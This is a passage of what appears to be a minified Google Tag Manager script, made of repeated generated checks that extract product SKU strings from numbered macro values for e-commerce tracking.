headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return 